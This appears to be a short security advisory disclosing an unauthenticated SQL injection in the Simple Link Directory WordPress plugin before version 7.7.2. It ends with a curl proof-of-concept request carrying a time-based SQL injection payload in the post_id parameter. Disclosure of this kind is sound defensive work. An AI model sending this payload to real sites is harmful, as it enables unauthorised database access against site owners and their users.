 WordPress Plugin Vulnerabilities
Simple Link Directory < 7.7.2 - Unauthenticated SQL injection
Description
The plugin does not validate and escape the post_id parameter before using it in a SQL statement via the qcopd_upvote_action
AJAX action (available to unauthenticated and authenticated users), leading to an unauthenticated SQL Injection
Proof of Concept
curl 'http://example.com/wp-admin/admin-ajax.php' --data 'action=qcopd_upvote_action&post_id=(SELECT 3 FROM (SELECT SLEEP(5))enz)'